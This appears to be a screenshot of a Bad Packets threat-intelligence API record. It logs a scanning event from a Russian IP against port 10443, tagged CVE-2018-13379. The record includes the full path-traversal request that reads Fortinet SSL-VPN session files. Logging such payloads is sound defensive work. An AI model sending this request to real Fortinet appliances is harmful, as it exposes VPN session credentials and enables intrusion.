 1 {
2 "count": 1,
3 "next": null,
4 "previous": null,
5 "results": [
6 {
7 "event_id":
"5805083b8e6dbda022c11e4cfe893c8c4d717497823bc58de527c697eca6fe00",
8 "source_ip_address": "185.191.32.178",
9 "country": "RU",
10 "user_agent": "Mozilla/5.0",
11 "payload": "GET /remote/fgt_lang?
lang=/../../../..//////////dev/cmdb/sslvpn_websession HTTP/1.1",
12 "post_data": "",
13 "target_port": 10443,
14 "protocol": "tcp",
15 "tags": [
16 {
17 "cve": "CVE-2018-13379",
18 "category": "VPN",
19 "description": "Fortinet FortiOS Sensitive Information Disclosure"
20 }
21 ],
22 "event_count": 7,
23 "first_seen": "2020-12-11T22:44:24Z",
24 "last_seen": "2021-01-16T20:45:28Z"
25 }
26 ]
27 }
BAD
PACKETS